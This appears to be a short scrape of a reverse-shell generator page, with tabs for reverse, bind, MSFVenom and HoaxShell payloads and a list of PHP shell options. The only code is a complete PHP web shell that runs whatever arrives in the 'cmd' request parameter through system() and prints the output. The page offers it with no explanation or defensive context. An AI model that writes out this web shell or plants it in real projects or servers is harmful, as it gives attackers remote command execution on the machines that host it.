 Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PHP Ivan Sincek
PHP cmd
PHP cmd 2
🚀 <?php if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd =
($_REQUEST["cmd"]); system($cmd); echo "</pre>"; die; }?>